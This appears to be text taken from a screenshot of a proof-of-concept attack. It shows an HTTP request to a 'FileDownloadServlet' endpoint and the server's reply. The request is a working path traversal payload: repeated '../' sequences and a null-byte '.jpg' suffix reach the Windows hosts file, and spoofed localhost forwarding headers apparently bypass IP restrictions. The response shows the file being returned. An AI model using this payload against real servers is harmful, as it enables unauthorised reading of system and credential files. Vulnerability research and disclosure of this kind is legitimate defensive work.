 GET /gatewayweb/FileDownloadServlet?fileName=pq.txt&filePath=
../../../../../../../../../../Windows/System32/drivers/etc/hosts%00.jpg&type=2
HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: JSESSIONID=B9FF84EF1B016E2C28FF4A4DDD15AC74; JSESSIONID=
2441CA5B198607DF94B9B150B201D0DA
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 content-disposition: attachment;filename=pq.txt
4 content_Length: 734
5 Content-Type: application/octet-stream;charset=UTF-8
6 Date: Mon, 03 May 2021 12:42:04 GMT
7 Connection: close
8 Content-Length: 734
9
10 # Copyright (c) 1993-1999 Microsoft Corp.
11 #
12 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
13 #
14 # This file contains the mappings of IP addresses to host names. Each
15 # entry should be kept on an individual line. The IP address should
16 # be placed in the first column followed by the corresponding host name.
17 # The IP address and the host name should be separated by at least one
18 # space.
19 #
20 # Additionally, comments (such as these) may be inserted on individual
21 # lines or following the machine name denoted by a '#' symbol.
22 #
23 # For example:
24 #
25 # # source server
26 # # x client host
27
28 127.0.0.1 localhost
29